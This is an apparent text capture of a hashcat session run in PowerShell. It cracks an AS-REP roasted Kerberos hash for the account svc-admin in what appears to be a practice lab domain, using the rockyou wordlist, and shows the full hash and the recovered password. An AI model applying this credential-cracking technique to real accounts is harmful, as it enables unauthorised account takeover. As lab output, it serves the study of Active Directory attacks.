 Windows PowerShell
Host memory required for this attack: 65 MB
Dictionary cache hit:
* Filename..: .\rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:5045689025cd6cc8339204bb9e488bba$a4e161834e4cc560dcc850647e1e2585ca295dccb447b573bba4598c3741a79ab08f8807cca4e1f84c6
43836b37732e9cb351e1250675025b0742f425f6e29a4c3a3cb072bc005b17b65b9b75c4b35011f0ad7f19ff70ea3974e8d7506a931651c3fd2f48823b69c94e5ed1132d9a5dbf223344c1b1fb59
c7e2c787412215190f32a2cfae46e75e9963d213476fd1c2c5a9064647d7983e1e6281130e3b632aabc631f335d41c29fe6f0fbcb81f81f80bd7425cdfd0fcaa6e53ce80cf9ff56f0b50e5344ab7
dee57f0cbad63a158402709cecbe35d9bc70c7eeb04d743478614c59bd6a5eb8a424b07020c67b7699e369961:management2005
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:5045689025c...369961
Time.Started.....: Wed Sep 13 20:32:32 2023 (1 sec)
Time.Estimated...: Wed Sep 13 20:32:33 2023 (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (.\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  4025.6 kH/s (0.68ms) @ Accel:256 Loops:1 Thr:32 Vec:1
Speed.#2.........:  1527.8 kH/s (10.16ms) @ Accel:256 Loops:1 Thr:8 Vec:4
Speed.#*.........:  5553.4 kH/s
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 5801115/14344385 (40.44%)
Rejected.........: 1179/5801115 (0.02%)
Restore.Point....: 5629057/14344385 (39.24%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: manitoba55 -> malupetlng
Candidates.#2....: mato84 -> marcoss14
Hardware.Mon.#1..: Temp: 60c Util: 34% Core:1480MHz Mem:3003MHz Bus:4
Hardware.Mon.#2..: N/A